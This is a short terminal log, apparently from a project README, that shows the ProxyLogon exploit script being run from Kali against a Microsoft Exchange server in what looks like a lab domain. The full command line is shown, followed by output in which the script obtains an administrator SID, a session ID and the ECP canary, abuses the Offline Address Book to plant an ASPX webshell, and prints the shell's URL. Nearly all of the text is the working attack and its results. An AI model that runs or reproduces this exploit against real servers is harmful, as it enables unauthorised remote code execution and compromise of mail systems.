 [!]:LegacyDN not found!
(root㉿kali)-[~/Desktop/ProxyLogon-main]
# python ProxyLogon.py --host=192.168.100.25 --mail=gaohexie@haishitest.lab
author: p0wershe11,RGDZ
[*]:Getting ComputerName and DomainName.
[*]:Domain Name = HAISHITEST
[*]:Computer Name = exchange.haishitest.lab
[*]:sid:S-1-5-21-1115602035-2792042532-2922619483-1109
[!]:500 not in sid.
[*]:add -500, sid:S-1-5-21-1115602035-2792042532-2922619483-500
[!]:Login status code:241
[*]:get ASP.NET_SessionId = 15240677-43c9-416d-826b-62ad86de7e4e
[*]:get msExchEcpCanary = 0JZOxrMyok22K4kSHIBfuY5oGQ5XTNoI7lo_gy-9-bKPRg8ivr_
Qy00Fko1fkRobrSRNWovZ0g4.
[*]:OAB Name = fOAB (Default Web Site)
[*]:OAB ID = c01e75da-8dbd-48b5-adcf-115bc389e25f
[*]:Setting up webshell payload through OAB
[+]:Setting up webshell payload OK!
[*]:Writing shell...
[*]:Cleaning OAB...
[*]:resp:200
[+]:shell: https://192.168.100.25/aspnet_client/nfpBQjoSOY.aspx